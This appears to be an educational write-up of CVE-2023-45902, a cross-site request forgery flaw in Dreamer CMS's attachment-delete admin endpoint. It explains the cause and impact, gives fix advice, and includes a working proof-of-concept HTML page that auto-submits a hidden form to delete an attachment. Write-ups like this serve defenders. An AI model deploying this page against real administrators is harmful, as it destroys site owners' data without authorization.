> Note: This article is meant for educational and defensive cybersecurity purposes only. Abusing these vulnerabilities is illegal and unethical.
What is Dreamer CMS?
Dreamer CMS is an open-source Content Management System popular for its simplicity and functionality. Webmasters use Dreamer CMS to manage blog posts, attachments, pages, and more.
What is CVE-2023-45902?

CVE-2023-45902 is a newly discovered vulnerability in Dreamer CMS v4.1.3. Anyone can trick an authenticated admin user into making unintended requests, also known as Cross-Site Request Forgery (CSRF). This flaw specifically impacts the /admin/attachment/delete component, allowing attackers to delete attachments without permission.
Attack Type: CSRF
- Vulnerable Endpoint: /admin/attachment/delete
- Impact: Deletion of attachments/files without admin consent
How Does it Work?
The CMS's admin area lacks CSRF protection on the /admin/attachment/delete endpoint. There’s no CSRF token required, so an attacker can submit a request on behalf of an authenticated admin.
The admin is tricked into visiting this page while logged in.
3. The page sends a request to /admin/attachment/delete using the admin’s credentials (via session cookie).
Exploit Example
Suppose the admin’s browser is logged in to Dreamer CMS. Here’s a realistic CSRF attack that would remove an important file attachment:
Malicious HTML (attack.html)
<html>
<body>
<form action="http://<dreamer-cms-site>/admin/attachment/delete"; method="POST" style="display:none" id="csrfForm">
<input type="hidden" name="id" value="1" />
</form>
<script>
document.getElementById('csrfForm').submit();
</script>
<p>If you see this message, CSRF was triggered.</p>
</body>
</html>
The id value (1) should match the attachment you want to delete.
What happens?
If the admin user is logged in and visits attack.html, the form autosubmits and the attachment with ID 1 is deleted.
Impact
- Data loss: Attachments (possibly images, PDFs, or essential documents) can be deleted without admin approval.
Trust issues: If attackers repeatedly exploit this, admins lose trust in the CMS.
- Chained attacks: If attackers can delete key files (e.g., for site functionality), they might trigger further issues.
Reference Links
- Gitee: Dreamer CMS Repository
- Packet Storm Advisory (CVE-2023-45902)
- NVD Entry for CVE-2023-45902
- OWASP - CSRF
How to Fix
Dreamer CMS developers should add CSRF tokens to all POST requests in the admin panel, especially those that trigger state changes like deletion. Until a patch is available, admins can:
Use browser plugins that restrict cross-site requests.
Developers: CSRF tokens can be implemented using frameworks or simple PHP libraries like owasp/csrf-protector-php.
Conclusion
CVE-2023-45902 in Dreamer CMS v4.1.3 is a textbook example of why CSRF tokens are essential. If you run Dreamer CMS, make sure you update as soon as a patch becomes available. Until then, stay vigilant and educate your admin users.
Timeline
Published on: 10/17/2023 14:15:10 UTC
Last modified on: 10/18/2023 17:55:36 UTC